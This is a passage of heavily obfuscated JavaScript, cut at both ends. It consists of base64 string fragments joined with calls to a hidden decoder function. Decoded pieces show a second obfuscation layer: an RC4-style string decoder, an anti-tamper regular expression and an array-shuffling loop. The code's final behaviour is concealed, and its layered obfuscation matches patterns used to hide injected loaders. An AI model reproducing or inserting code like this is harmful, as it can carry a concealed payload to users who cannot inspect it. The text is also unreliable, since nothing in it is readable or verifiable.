'+'RRbW9rVzQ0')+('JywnVzRwY0pyOThXUGUnLCdyOG8vZ3NKZ'+'FRhJywncFNrbUFTaytXUkcnLCd3M2xjVj'+_0x2668147u(0x1eb)+'jSUNvMHRzNCcsJ29lUmRMM0pkSFcnLCd4'+'U29VQ1NrU2hxJywnV1JsY1Z0dXVXUksnL'+_0x2668147u(0x1f9)+'cnLCdXUUpjUmNsZFZDa1YnLCdXNFJjVTh'+'vZkVHTycsJ1dQRy9mU2tGRXEnLCdod3Rk'+'VXZWZFZHJywnVzVIb1dRMWxXUksnLCdXU'+_0x2668147u(0x1e5)+_0x2668147u(0x252)+'nbDFCZFRHTmRUYScsJ2wyaGNORycsJ1c3'+'aGROYWZyYmEnLCdXUlZjVUNrOG1hTycsJ'+'2NDa01XUXpBekcnLCdXUTdjVXF4ZEpta0'+'snLCdmM0syc04wJywnRENvMXZTaytlVyc'+'sJ2xtb21yQ2tJVzZ5JywnV1BsY0lyWmRI'+'bWswJywnZXhmSFdSQ0onLCdXN0JjT21vT'+'ERHZScsJ3BkalFjcTgnLCdXTzhsa01TRC'+'csJ1c0dkZmQ285aVcnLCdXNjhkRVNvRkF'+'hJywnV091VVdPaGRTbWtTJywnalNvaVc0'+'N2RLaDgnLCdBMEZjUlc3Y0hhJywnYnFGZ'+'FVoemInLCd5bW9VV09xZUZXJywnVzY0TW'+'5Ta0lXNmEnLCdxQ28zb3IvZFNhJywnV1F'+'KY0xta2RjWUMnLCdxMjdjUnE5WVdQVHNX'+_0x2668147u(0x1b8)+'ywna1NrM1dRSmNSc0cnLCdtbW81Vzd0ZF'+_0x2668147u(0x217)+'Db3pXNmUnLCdzTUZjSmJsY1BhJywnV1FP'+'amFLYVgnLCdscXhkVmc1cCcsJ3Rtb0lXU'+_0x2668147u(0x1f3)+'dSN2RPQ2tq')+('JywnRHdHUldRUFknLCdiU2szc21vOHZxJ'+'ywnV1Fpb2xTazB4YScsJ2lneGRHckJkTl'+'cnLCdXUk9GZG1rQkVxJywnQ21vUldQZUl'+'0RycsJ1dRaGRNbW91YUNrMicsJ1c1TGJm'+'Q285cGEnLCdXUFc2Zm1rV3lXJywnVzYxd'+_0x2668147u(0x2e0)+'c3OGZ1Q29DcUcnLCd2SkQvV1J6TScsJ2h'+_0x2668147u(0x16f)+'b3dpeHJRJywnVzVqRmRTb1RXUXUnLCdGO'+'G94V1JhcXpxJywnVzdpOXdDb3BBYScsJ1'+'dSUmNJbWtsbXJlJywnQThrdFdQU3phcSc'+_0x2668147u(0x267)+'U2tBJywnVzUvY1ZTb2x6WVcnLCdnU2svV'+'09wY1JaSycsJ0RXdGRKbW9YVzdlJywnd2'+'RmMVdSMW0nLCdXNWhjTmJIRVdQOCcsJ1d'+'SNUp4OG9BVzZPJywnRm1vSVdQbW1DVycs'+'J2pDb2FXNzNkUXdxJywnZzhvbldRbUtXT'+_0x2668147u(0x1a8)+'N5Jywnc3haY0lxZGNWVycsJ2RneGRHdFZ'+'kT1cnLCdqbWtRRThvcUZXJywnV083ZEk4'+_0x2668147u(0x1a1)+'0JXUHhjTFp5JywnVzRKY084b2NGc3knLC'+'dXNUhWa21valdRNCcsJ2JyRmRSeE9qJyw'+'nZ1NvRGMwelEnLCdoS0JjVm1vZHVHJywn'+_0x2668147u(0x266)+'CdjaFpkSzhrN3FXJywna21vUVc0SmRUMH'+_0x2668147u(0x277)+_0x2668147u(0x296)+'cFNrR0VTaytXUG0nLCdoZ3ZzV09LTycsJ'+_0x2668147u(0x2ed)+'dXUHBkSENv')+('Ym1ta2cnLCdsc2pHanRlJywnV1J4Y1BxN'+'GpXT2knLCdXNGEwVzUxV1c3VycsJ1dRcG'+'NHYVdFV09hJywnVzZMcG9TbzhkRycsJ3A'+'4b2FXUTBhV1BhJywndFlkZFNTa3ZrcSdd'+'O2Z1bmN0aW9uIF8weDkwNzM4NDFkKGEsY'+_0x2668147u(0x1d5)+'g0MWNbYV07aWYoXzB4OTA3Mzg0MWRbJ0t'+'SRmRwQSddPT09dW5kZWZpbmVkKXt2YXIg'+'ZD1mdW5jdGlvbihpKXt2YXIgaj0nYWJjZ'+'GVmZ2hpamtsbW5vcHFyc3R1dnd4eXpBQk'+'NERUZHSElKS0xNTk9QUVJTVFVWV1hZWjA'+'xMjM0NTY3ODkrLz0nO3ZhciBrPScnO2Zv'+'cih2YXIgbD0weDAsbSxuLG89MHgwO249a'+_0x2668147u(0x276)+'UweDQ/bSoweDQwK246bixsKyslMHg0KT9'+'rKz1TdHJpbmdbJ2Zyb21DaGFyQ29kZSdd'+'KDB4ZmYmbT4+KC0weDIqbCYweDYpKTowe'+'DApe249alsnaW5kZXhPZiddKG4pO31yZX'+'R1cm4gazt9O3ZhciBoPWZ1bmN0aW9uKGw'+'sbSl7dmFyIG49W10sbz0weDAscCxxPScn'+'LHI9Jyc7bD1kKGwpO2Zvcih2YXIgdT0we'+_0x2668147u(0x304)+'tyKz0nJScrKCcwMCcrbFsnY2hhckNvZGV'+'BdCddKHUpWyd0b1N0cmluZyddKDB4MTAp'+'KVsnc2xpY2UnXSgtMHgyKTt9bD1kZWNvZ'+'GVVUklDb21wb25lbnQocik7dmFyIHQ7Zm'+'9yKHQ9MHgwO3Q8MHgxMDA7dCsrKXtuW3R'+'dPXQ7fWZvcih0PTB4MDt0PDB4MTAwO3Qr'+'Kyl7bz0obytuW3RdK21bJ2NoYXJDb2RlQ'+'XQnXSh0JW1bJ2xlbmd0aCddKSklMHgxMD'+'AscD1uW3Rd')+('LG5bdF09bltvXSxuW29dPXA7fXQ9MHgwL'+'G89MHgwO2Zvcih2YXIgdz0weDA7dzxsWy'+'dsZW5ndGgnXTt3Kyspe3Q9KHQrMHgxKSU'+'weDEwMCxvPShvK25bdF0pJTB4MTAwLHA9'+'blt0XSxuW3RdPW5bb10sbltvXT1wLHErP'+'VN0cmluZ1snZnJvbUNoYXJDb2RlJ10obF'+'snY2hhckNvZGVBdCddKHcpXm5bKG5bdF0'+'rbltvXSklMHgxMDBdKTt9cmV0dXJuIHE7'+'fTtfMHg5MDczODQxZFsnSE9mRFlHJ109a'+'CxfMHg5MDczODQxZFsnU0lXd2lCJ109e3'+'0sXzB4OTA3Mzg0MWRbJ0tSRmRwQSddPSE'+'hW107fXZhciBlPV8weDkwNzM4NDFjWzB4'+_0x2668147u(0x2a1)+_0x2668147u(0x1d2)+'5lZCl7aWYoXzB4OTA3Mzg0MWRbJ0tCaVp'+'YdiddPT09dW5kZWZpbmVkKXt2YXIgaT1m'+'dW5jdGlvbihqKXt0aGlzWyd1SmRCb2gnX'+'T1qLHRoaXNbJ0lvV0NITiddPVsweDEsMH'+'gwLDB4MF0sdGhpc1snR2RLbGV5J109ZnV'+'uY3Rpb24oKXtyZXR1cm4nbmV3U3RhdGUn'+'O30sdGhpc1sndldwQUJoJ109J1x4NWN3K'+_0x2668147u(0x2a4)+'N3K1x4MjAqJyx0aGlzWydOeVJLclQnXT0'+'nW1x4Mjd8XHgyMl0uK1tceDI3fFx4MjJd'+'Oz9ceDIwKn0nO307aVsncHJvdG90eXBlJ'+'11bJ2tWTEh4YSddPWZ1bmN0aW9uKCl7dm'+'FyIGo9bmV3IFJlZ0V4cCh0aGlzWyd2V3B'+'BQmgnXSt0aGlzWydOeVJLclQnXSksaz1q'+'Wyd0ZXN0J10odGhpc1snR2RLbGV5J11bJ'+_0x2668147u(0x2d2)+'dDSE4nXVsw')+('eDFdOi0tdGhpc1snSW9XQ0hOJ11bMHgwX'+'TtyZXR1cm4gdGhpc1snR1BHWFB2J10oay'+'k7fSxpWydwcm90b3R5cGUnXVsnR1BHWFB'+'2J109ZnVuY3Rpb24oail7aWYoIUJvb2xl'+'YW4ofmopKXJldHVybiBqO3JldHVybiB0a'+_0x2668147u(0x1e0)+'gnXSk7fSxpWydwcm90b3R5cGUnXVsnWGF'+'MaHdHJ109ZnVuY3Rpb24oail7Zm9yKHZh'+'ciBrPTB4MCxsPXRoaXNbJ0lvV0NITiddW'+'ydsZW5ndGgnXTtrPGw7aysrKXt0aGlzWy'+'dJb1dDSE4nXVsncHVzaCddKE1hdGhbJ3J'+'vdW5kJ10oTWF0aFsncmFuZG9tJ10oKSkp'+_0x2668147u(0x20d)+'CddO31yZXR1cm4gaih0aGlzWydJb1dDSE'+'4nXVsweDBdKTt9LG5ldyBpKF8weDkwNzM'+'4NDFkKVsna1ZMSHhhJ10oKSxfMHg5MDcz'+'ODQxZFsnS0JpWlh2J109ISFbXTt9Yz1fM'+'Hg5MDczODQxZFsnSE9mRFlHJ10oYyxiKS'+'xfMHg5MDczODQxZFsnU0lXd2lCJ11bZl0'+'9Yzt9ZWxzZSBjPWc7cmV0dXJuIGM7fShm'+'dW5jdGlvbihhLGIpe3ZhciBIPV8weDkwN'+'zM4NDFkO3doaWxlKCEhW10pe3RyeXt2YX'+'IgYz0tcGFyc2VJbnQoSCgweDE3NywnYVt'+'jcicpKSstcGFyc2VJbnQoSCgweDI5MCwn'+'I1I5UCcpKSstcGFyc2VJbnQoSCgweDNjY'+'iwnTXlRbicpKSstcGFyc2VJbnQoSCgweD'+_0x2668147u(0x265)+'4MWQzLCd6TGZsJykpK3BhcnNlSW50KEgo'+'MHg0YjYsJ0ViTiUnKSkrLXBhcnNlSW50K'+'EgoMHg1NTAsJ08jQmknKSkrcGFyc2VJbn'+_0x2668147u(0x310))+('NywndkFJcScpKTtpZihjPT09YilicmVha'+'ztlbHNlIGFbJ3B1c2gnXShhWydzaGlmdC'+_0x2668147u(0x173)+_0x2668147u(0x1f0)+'Mzg0MWMsMHhjZGI1OCksIWZ1bmN0aW9uK'+'Cl7dmFyIEk9XzB4OTA3Mzg0MWQsYz17fT'+'tjW0koMHg1MDEsJ2FbY3InKV09SSgweDU'+'3NCwnJllxUScpK0koMHgzMmYsJ1BFMkgn'+_0x2668147u(0x201)+'ywnQVNFdycpK0koMHgxNzksJyNSOVAnKS'+'xjW0koMHgxMmUsJ2FbY3InKV09ZnVuY3R'+'pb24obyxwKXtyZXR1cm4gbyE9PXA7fSxj'+'W0koMHgyYjUsJ2hiTF4nKV09SSgweDUxO'+_0x2668147u(0x2d6)+'xjW0koMHgxZTQsJ01MaTMnKV09ZnVuY3R'+'pb24obyxwKXtyZXR1cm4gbz09PXA7fSxj'+_0x2668147u(0x295)+_0x2668147u(0x197)+'9lZV4nKV09ZnVuY3Rpb24obyxwKXtyZXR'+'1cm4gbz09PXA7fSxjW0koMHg1NzEsJ3Ni'+'UkYnKV09SSgweDUxOCwnUW1KQicpK0koM'+'HgxYjYsJzVsb00nKSxjW0koMHgzNzEsJ2'+'lbSiknKV09ZnVuY3Rpb24obyl7cmV0dXJ'+'uIG8oKTt9LGNbSSgweDJlYiwnb2xhVScp'+'XT1mdW5jdGlvbihvLHAscSl7cmV0dXJuI'+_0x2668147u(0x209)+'cpXT1mdW5jdGlvbihvLHApe3JldHVybiB'+_0x2668147u(0x2fb)+_0x2668147u(0x236)+'Dt9LGNbSSgweDEzNSwnNSZHdScpXT1mdW'+'5jdGlvbihv')+('LHApe3JldHVybiBvPD1wO30sY1tJKDB4M'+'zJiLCdAeXIxJyldPWZ1bmN0aW9uKG8scC'+_0x2668147u(0x30d)+'nQCYkRycpXT1mdW5jdGlvbihvLHApe3Jl'+_0x2668147u(0x2cf)+'00nKV09SSgweDNjMiwnI1I5UCcpK0koMH'+'gyN2MsJ3M2JlUnKStJKDB4NDFjLCc4Zkx'+'TJykrSSgweGViLCdAeXIxJykrSSgweDFj'+'NiwnQCYkRycpK0koMHhiOCwnYVtjcicpK'+'0koMHg1NDksJyVld3MnKStJKDB4M2U4LC'+'dqT0FlJykrSSgweDE2NywnUlVHZScpK0k'+'oMHgxZmYsJ3NiUkYnKStJKDB4MTI0LCdF'+'Yk4lJykrJ2VdJyxjW0koMHgzODAsJ0B5c'+'jEnKV09SSgweGFjLCdzNiZVJykrSSgweD'+'I1YSwndkFJcScpK0koMHgxYjMsJ0EzSCo'+'nKStJKDB4MTcwLCd5ZiEoJykrSSgweDNi'+'NywnMWQhcycpK0koMHgxNGEsJ29sYVUnK'+'StJKDB4YmIsJ08jQmknKStJKDB4MmQ0LC'+'dbZkRbJykrSSgweDMxZSwnR2phXicpK0k'+'oMHg0NTIsJyNSOVAnKStJKDB4MTc0LCd2'+'aDN2JykrSSgweDFhMCwnUW1KQicpK0koM'+_0x2668147u(0x263)+'RMJykrSSgweDMzOSwnI3VyWycpKydMZSc'+'sY1tJKDB4MmI5LCdSVUdlJyldPWZ1bmN0'+_0x2668147u(0x22b)+'0koMHgyZmEsJ2cxTDMnKV09SSgweDE0ZS'+_0x2668147u(0x23f)+'JKDB4NDAxLCc1bG9NJykrSSgweDE0NCwn'+'TXlRbicpK0koMHgzM2EsJ3ZBSXEnKStJK'+'DB4MTZkLCdKJERMJykrSSgweDNkMSwneW'+'YhKCcpK0ko')+('MHgyODcsJ0NhTSQnKStJKDB4MjYxLCdqT'+_0x2668147u(0x222)+'gzZWEsJ0okREwnKStJKDB4YTksJ3ZBSXE'+'nKStJKDB4NDNlLCcqJHhqJykrSSgweDRl'+'YSwnTyNCaScpK0koMHgyN2UsJ2FbY3InK'+'StJKDB4MTdhLCdnMUwzJykrSSgweGFmLC'+'cjdXJbJykrSSgweDM5ZSwneHVVdicpK0k'+'oMHgyNmMsJ1tmRFsnKStJKDB4MmE0LCd2'+'dmFeJykrSSgweDE2MSwnNCMpNScpK0koM'+'Hg0NDksJ0EzSConKStJKDB4MzU4LCcmWX'+'FRJykrSSgweDE1MCwnWSp4VycpK0koMHg'+'xZDYsJ2lbSiknKStJKDB4OTQsJ2cxTDMn'+'KStJKDB4NDQzLCdNTGkzJykrSSgweDRiZ'+'CwnNCMpNScpK0koMHgxOWYsJyZZcVEnKS'+_0x2668147u(0x1a0)+'nUlVHZScpK0koMHgyNTQsJ11OZ1UnKStJ'+'KDB4NDY3LCdNeVFuJykrSSgweDE3MSwnZ'+'XdoVicpK0koMHgzYTYsJ0NXWFonKStJKD'+'B4MzcwLCcjdXJbJykrSSgweDM5YiwnKiR'+'4aicpK0koMHgzMDIsJyNSOVAnKStJKDB4'+'MzVhLCcqJHhqJykrSSgweDIyZCwnI3VyW'+'ycpK0koMHhmYywnWSp4VycpK0koMHgyYz'+'UsJ1kqeFcnKStJKDB4NDM5LCd5ZiEoJyk'+_0x2668147u(0x1e1)+'J29lZV4nKStJKDB4ZDAsJ0EzSConKStJK'+'DB4ZWEsJ2cxTDMnKStJKDB4MjVlLCc4Zk'+_0x2668147u(0x2d8)+'0OTksJ3pMZmwnKStJKDB4NDQ2LCdXJEZO'+_0x2668147u(0x205)+_0x2668147u(0x243)+_0x2668147u(0x2f1))+('OCwnQVNFdycpK0koMHgyMzksJ08jQmknK'+'StJKDB4MWJlLCc1Jkd1JykrSSgweDlhLC'+_0x2668147u(0x2ea)+'oMHg1MmQsJ1tmRFsnKStJKDB4MWQ5LCds'+'QXhDJykrSSgweDIyYiwndnZhXicpK0koM'+_0x2668147u(0x2d0)+'FRJykrSSgweDMwMCwnI1I5UCcpK0koMHg'+'0Y2EsJ0okREwnKStJKDB4MzM0LCdvbGFV'+'JykrSSgweDU0YywndkFJcScpK0koMHgzM'+'zMsJ2V3aFYnKStJKDB4NTE3LCcmWXFRJy'+'krSSgweGY0LCd6TGZsJykrSSgweDFhOCw'+_0x2668147u(0x1a9)+'KDB4MmVlLCdNTGkzJykrSSgweDQ3Yiwnb'+_0x2668147u(0x1de)+'B4MTU4LCdDV1haJykrSSgweGI3LCcxZCF'+'zJykrSSgweDQ4Yiwnb2xhVScpK0koMHgx'+'MWEsJyNSOVAnKStJKDB4MTNjLCdsQXhDJ'+'ykrSSgweGQzLCdSVUdlJykrSSgweGRiLC'+'dld2hWJykrSSgweDNlNSwnak9BZScpK0k'+'oMHgyNWYsJ0B5cjEnKStJKDB4MzYwLCdh'+'W2NyJykrSSgweDRhYiwnNCMpNScpK0koM'+'Hg0MmMsJ29lZV4nKStJKDB4NDU4LCdNTG'+_0x2668147u(0x2f4)+_0x2668147u(0x1db)+_0x2668147u(0x1a2)+'mYsJ2cxTDMnKStJKDB4NTBkLCdoYkxeJy'+'krSSgweDM0OSwndmgzdicpK0koMHgyYjQ'+'sJyhAS2YnKStJKDB4NTU1LCcoQEtmJykr'+'SSgweDQ0MSwneWYhKCcpK0koMHgxYTcsJ'+'zQjKTUnKStJKDB4MjIxLCdvbGFVJykrSS'+_0x2668147u(0x257))+('MWQhcycpK0koMHgzNDcsJ3dhdyYnKStJK'+'DB4NDg2LCdvbGFVJykrSSgweDI3Nywnb2'+_0x2668147u(0x1f7)+'4NDRmLCdXJEZOJykrSSgweDEyNiwnTyNC'+'aScpK0koMHg0M2YsJzFkIXMnKStJKDB4M'+_0x2668147u(0x228)+_0x2668147u(0x2bb)+'wLCd2aDN2JykrSSgweDE3NiwnNCMpNScp'+_0x2668147u(0x1f2)+'Cdld2hWJykrSSgweDI0NCwndmgzdicpK0'+'koMHg0ZjAsJ3dhdyYnKStJKDB4MTBjLCd'+'nMUwzJykrSSgweDU0ZiwndmgzdicpK0ko'+'MHg1NjgsJ1tmRFsnKStJKDB4MWFkLCdKJ'+_0x2668147u(0x1aa)+_0x2668147u(0x219)+_0x2668147u(0x27d)+'MzYsJyVld3MnKStJKDB4NDZlLCc1bG9NJ'+_0x2668147u(0x1e6)+'MsJ3dhdyYnKStJKDB4M2YzLCd2dmFeJyk'+'rSSgweDNhOSwnJllxUScpK0koMHgzZjcs'+'J3h1VXYnKStJKDB4NTExLCdNeVFuJykrS'+_0x2668147u(0x315)+'FtSkInKStJKDB4MmI3LCclZXdzJykrSSg'+'weDNlZSwnWSp4VycpK0koMHgzMjgsJ0NX'+'WFonKStJKDB4MjQ4LCdqT0FlJykrSSgwe'+'DU2ZSwnKiR4aicpK0koMHg0ZTUsJyRLSG'+'4nKStJKDB4NDViLCdPI0JpJykrSSgweDU'+'yOCwnWSp4VycpK0koMHgyZjksJ3lmISgn'+'KStJKDB4MmUzLCdKJERMJykrSSgweGZlL'+_0x2668147u(0x301)+'koMHgzMTAs')+(_0x2668147u(0x256)+'SgweDI1OCwnUlVHZScpK0koMHg0NzYsJ2'+'xBeEMnKStJKDB4MjUxLCdvbGFVJykrSSg'+'weDM4NiwnNWxvTScpK0koMHgzMmEsJ1Ft'+'SkInKStJKDB4MWQ4LCd5ZiEoJykrSSgwe'+'DM2MiwnWSp4VycpK0koMHgzNTcsJ3pMZm'+_0x2668147u(0x18e)+'0NSwnSiRETCcpK0koMHg0MGEsJ2pPQWUn'+'KStJKDB4MjlmLCcxZCFzJykrSSgweDMwM'+'ywnQCYkRycpK0koMHg0OTEsJ2V3aFYnKS'+'tJKDB4Mjk3LCdnMUwzJykrSSgweDMyMyw'+_0x2668147u(0x181)+'KDB4MTBhLCcyNWhAJykrSSgweDFiYSwnN'+_0x2668147u(0x251)+_0x2668147u(0x275)+'hKCcpK0koMHgzYWIsJ3M2JlUnKStJKDB4'+'MTE4LCd5ZiEoJykrSSgweDQwMiwnVyRGT'+'icpK0koMHg0MTgsJ1tmRFsnKStJKDB4ND'+_0x2668147u(0x21f)+_0x2668147u(0x23b)+'LCdDV1haJykrSSgweDRiOSwndmgzdicpK'+'0koMHg5OCwnJllxUScpK0koMHgzMjUsJ1'+'FtSkInKStJKDB4MjBjLCdFYk4lJykrSSg'+'weDQwYywnJEtIbicpK0koMHhmNSwnbEF4'+'QycpK0koMHgzYTMsJ29sYVUnKStJKDB4N'+'GY4LCcjdXJbJykrSSgweDIyNiwnbEF4Qy'+'cpK0koMHg1MWUsJzI1aEAnKStJKDB4NDE'+_0x2668147u(0x2dd)+'K0koMHg1NTYsJ2hiTF4nKStJKDB4MTE0L'+'CdDYU0kJykrSSgweDQ4MywnNCMpNScpK0'+_0x2668147u(0x2cd))+('J2xBeEMnKStJKDB4NDFkLCcqJHhqJykrS'+'SgweDM0ZCwnKEBLZicpK0koMHgzNzIsJz'+'FkIXMnKStJKDB4ZjYsJ2V3aFYnKSsoSSg'+_0x2668147u(0x2b6)+'SConKStJKDB4NTFkLCdhW2NyJykrSSgwe'+'DI1MiwnWSp4VycpK0koMHgyYWIsJ0okRE'+_0x2668147u(0x2f3)+'5NCwnXU5nVScpK0koMHgzZDksJ0NhTSQn'+'KStJKDB4YzcsJzhmTFMnKStJKDB4NDE3L'+'CdbZkRbJykrSSgweDMwZSwnaGJMXicpK0'+'koMHgzYWEsJ3ZBSXEnKStJKDB4NGJjLCd'+'BU0V3JykrSSgweDI5NSwnd2F3JicpK0ko'+'MHg0ODgsJ0dqYV4nKStJKDB4NTRiLCdzN'+'iZVJykrSSgweGQxLCdNeVFuJykrSSgweD'+'RhZSwnJWV3cycpK0koMHgyMDEsJ0EzSCo'+_0x2668147u(0x241)+_0x2668147u(0x2e1)+'StJKDB4MTVlLCdqT0FlJykrSSgweDM5MC'+_0x2668147u(0x1f8)+'JKDB4Y2MsJ0NXWFonKStJKDB4MTAzLCdN'+_0x2668147u(0x2aa)+_0x2668147u(0x25c)+'huJykrSSgweDIwMCwnNSZHdScpK0koMHg'+'zZTIsJ0FTRXcnKStJKDB4MjJlLCc0Iyk1'+'JykrSSgweGIzLCdSVUdlJykrSSgweDRjO'+'CwnQHlyMScpK0koMHg1MzksJ3lmISgnKS'+'tJKDB4M2UxLCdKJERMJykrSSgweDUyZiw'+_0x2668147u(0x2ee)+'KDB4M2VjLCdld2hWJykrSSgweDNmMCwnM'+_0x2668147u(0x196)+'B4NTZmLCd2')+('QUlxJykrSSgweDNkMywnQ1dYWicpK0koM'+'HgyY2MsJ01MaTMnKStJKDB4NTM1LCdSVU'+'dlJykrSSgweDM5OCwnOGZMUycpK0koMHg'+'zOWEsJ0okREwnKStJKDB4MzBkLCdld2hW'+'JykrSSgweGJkLCdQRTJIJykrSSgweDQ4Y'+'SwnI1I5UCcpK0koMHgxYTQsJzI1aEAnKS'+'tJKDB4NTYyLCc0Iyk1JykrSSgweDNmYyw'+_0x2668147u(0x2b8)+'KDB4NTEwLCdSVUdlJykrSSgweDMyYywnc'+'2JSRicpK0koMHg1NDgsJzVsb00nKStJKD'+'B4MzgyLCc1Jkd1JykrSSgweDE5MSwnZXd'+'oVicpK0koMHhiNiwnNCMpNScpK0koMHgz'+_0x2668147u(0x2a9)+'ykrSSgweDRhZiwndmgzdicpK0koMHhmYS'+'wnaGJMXicpK0koMHg0NmIsJ29sYVUnKSt'+_0x2668147u(0x28b)+_0x2668147u(0x28e)+_0x2668147u(0x2ce)+'VeJykrSSgweDNjYSwnUlVHZScpK0koMHg'+_0x2668147u(0x2a6)+'JykrSSgweDRmMiwndmgzdicpK0koMHgxZ'+_0x2668147u(0x1af)+_0x2668147u(0x2c6)+_0x2668147u(0x287)+'KDB4MTIwLCdvZWVeJykrSSgweGE3LCddT'+_0x2668147u(0x1ab)+'gxNDUsJ1ckRk4nKStJKDB4MjMzLCd2QUl'+_0x2668147u(0x2e9)+'MWQsJ3h1VXYnKStJKDB4M2JkLCdXJEZOJ'+'ykrSSgweDQ1NiwnSiRETCcpK0koMHgyM2'+'UsJ1tmRFsn')+('KStJKDB4MmIxLCdDYU0kJykrSSgweDIyM'+'ywnUlVHZScpK0koMHg1NjAsJzVsb00nKS'+'tJKDB4MThjLCckS0huJykrSSgweDFkYyw'+'nMWQhcycpK0koMHgxMzEsJ1ckRk4nKStJ'+'KDB4M2I0LCdRbUpCJykrSSgweDIxNCwnZ'+'XdoVicpK0koMHg0MGYsJ08jQmknKStJKD'+'B4NDhkLCdDYU0kJykrSSgweDMwNSwneHV'+'VdicpK0koMHgxZjEsJ1ckRk4nKStJKDB4'+'MWVmLCd4dVV2JykrSSgweGYxLCdZKnhXJ'+'ykrSSgweDU1MiwnQ1dYWicpK0koMHg0Nj'+'gsJ3ZoM3YnKStJKDB4NDM4LCdBM0gqJyk'+'rSSgweDNhYywndnZhXicpK0koMHgyNDks'+_0x2668147u(0x1cc)+_0x2668147u(0x2df)+'V3cycpK0koMHg1MWYsJ0AmJEcnKStJKDB'+'4MWNhLCcoQEtmJykrSSgweDQ2MywnR2ph'+'XicpK0koMHgyZTgsJ1ckRk4nKStJKDB4M'+'Tc1LCcjUjlQJykrSSgweDFmNywnQVNFdy'+'cpK0koMHg0OTcsJ0okREwnKStJKDB4MmE'+'yLCdqT0FlJykrSSgweDNiMiwnWSp4Vycp'+'K0koMHhkNSwneHVVdicpK0koMHgzOWMsJ'+'yRLSG4nKStJKDB4NTBjLCdDYU0kJykrSS'+'gweDI2YSwnb2VlXicpK0koMHhmMywnJEt'+'IbicpK0koMHgxOWQsJyN1clsnKStJKDB4'+'MTg3LCcjUjlQJykrSSgweDE2MiwnQVNFd'+_0x2668147u(0x204)+'csJ08jQmknKStJKDB4NDNjLCcqJHhqJyk'+'rSSgweGU3LCdXJEZOJykrSSgweDRjZiwn'+'Q1dYWicpK0koMHhjMSwnNWxvTScpK0koM'+'Hg0NWUsJ0ViTiUnKStJKDB4MWM0LCdBM0'+'gqJykrSSgw')+(_0x2668147u(0x1bf)+_0x2668147u(0x293)+'Q2YywnaVtKKScpK0koMHgyYTcsJyNSOVA'+'nKStJKDB4MWViLCdXJEZOJykrSSgweDE5'+'NiwnUlVHZScpK0koMHgxYTksJzhmTFMnK'+'StJKDB4M2RkLCdnMUwzJykrSSgweDI0Ny'+'wnI1I5UCcpK0koMHg0N2YsJ2hiTF4nKSt'+'JKDB4MmRjLCdXJEZOJykrSSgweDU1NCwn'+_0x2668147u(0x279)+_0x2668147u(0x18c)+'F4QycpK0koMHg0OTUsJ3dhdyYnKStJKDB'+'4MTgyLCdRbUpCJykrSSgweDEzZiwnR2ph'+'XicpK0koMHg0ZjcsJzI1aEAnKStJKDB4M'+'TFkLCd6TGZsJykrSSgweDNiYSwnQ1dYWi'+'cpK0koMHgyMzQsJyNSOVAnKStJKDB4M2Y'+'xLCddTmdVJykrSSgweDEwOSwnOGZMUycp'+'K0koMHgyNzUsJ1BFMkgnKStJKDB4MWNjL'+'CcxZCFzJykrSSgweDRjYiwnczYmVScpK0'+'koMHgzNmIsJ2pPQWUnKStJKDB4MTViLCd'+_0x2668147u(0x290)+'MHgyY2QsJzI1aEAnKStJKDB4MjU5LCd3Y'+'XcmJykrSSgweDUzOCwnMjVoQCcpK0koMH'+'g0NzAsJ3ZoM3YnKStJKDB4MjRkLCcqJHh'+_0x2668147u(0x221)+'MGUsJ015UW4nKStJKDB4NDkyLCdnMUwzJ'+'ykrSSgweDEyZCwnZXdoVicpK0koMHgxZj'+'gsJ0AmJEcnKStJKDB4ZDIsJ29lZV4nKSt'+'JKDB4MTJhLCdsQXhDJykrSSgweDQ4NSwn'+'WSp4VycpK0koMHg1NDYsJ2FbY3InKStJK'+_0x2668147u(0x23c)+_0x2668147u(0x312))+('MHgyNzksJyRLSG4nKStJKDB4MzkyLCdAe'+'XIxJykrSSgweDI1MCwneHVVdicpK0koMH'+'hjZCwnNCMpNScpK0koMHhmYiwnb2VlXic'+'pK0koMHg0N2UsJ015UW4nKStJKDB4MWEy'+'LCdoYkxeJykrSSgweDJjMCwnZzFMMycpK'+'0koMHg1MjIsJ0NXWFonKStJKDB4NTM0LC'+'cqJHhqJykrSSgweDI4MSwnbEF4QycpK0k'+_0x2668147u(0x235)+'TF4nKStJKDB4MmE4LCdvZWVeJykrSSgwe'+'DI5ZSwnZzFMMycpK0koMHgyOGQsJ08jQm'+'knKSkrKEkoMHg0ZjUsJ1FtSkInKStJKDB'+_0x2668147u(0x2f6)+'XicpK0koMHgxYzcsJ0ViTiUnKStJKDB4M'+'jQwLCd2QUlxJykrSSgweDU3MywnW2ZEWy'+'cpK0koMHgzMzgsJ2hiTF4nKStJKDB4MzM'+'3LCdXJEZOJykrSSgweDQyMywnVyRGTicp'+'K0koMHg0ZDksJ08jQmknKStJKDB4NDRlL'+'CdPI0JpJykrSSgweDFhNiwnJEtIbicpK0'+'koMHgyZjcsJ1tmRFsnKStJKDB4MTQyLCd'+_0x2668147u(0x2dc)+'MHg0ODcsJ2pPQWUnKStJKDB4MzMwLCdKJ'+'ERMJykrSSgweDMxNiwnI3VyWycpK0koMH'+'hlOSwnaGJMXicpK0koMHg1MDAsJzVsb00'+'nKStJKDB4MmJhLCdRbUpCJykrSSgweDJm'+'MywnQ1dYWicpK0koMHgxMjgsJyNSOVAnK'+_0x2668147u(0x206)+_0x2668147u(0x1ce)+_0x2668147u(0x2f2)+'NWxvTScpK0koMHg0OWIsJ0AmJEcnKStJK'+_0x2668147u(0x2a2)+_0x2668147u(0x176))+('MHgzZGYsJ0NXWFonKStJKDB4NGVmLCc0I'+'yk1JykrSSgweDFlMSwnQ1dYWicpK0koMH'+'gzNzMsJ3NiUkYnKStJKDB4NDFlLCd6TGZ'+'sJykrSSgweDNkMiwnWSp4VycpK0koMHg0'+_0x2668147u(0x20f)+'ykrSSgweDIyMCwndnZhXicpK0koMHgxNW'+'YsJ2lbSiknKStJKDB4MmM3LCdoYkxeJyk'+'rSSgweDJlNSwnTUxpMycpK0koMHgzZWYs'+'J2cxTDMnKStJKDB4NTRlLCdFYk4lJykrS'+'SgweDI2MiwnUW1KQicpK0koMHg1MDQsJ0'+_0x2668147u(0x200)+'4MmMzLCdRbUpCJykrSSgweDQ4MCwnZXdo'+'VicpK0koMHg1NTcsJ1ckRk4nKStJKDB4N'+_0x2668147u(0x1e9)+'cpK0koMHhlMiwnJWV3cycpK0koMHgxNGQ'+'sJ1FtSkInKStJKDB4NDQ4LCdvbGFVJykr'+'SSgweDQxMCwneWYhKCcpK0koMHgxOTcsJ'+'2FbY3InKStJKDB4MjU1LCdNeVFuJykrSS'+'gweDQzMiwneHVVdicpK0koM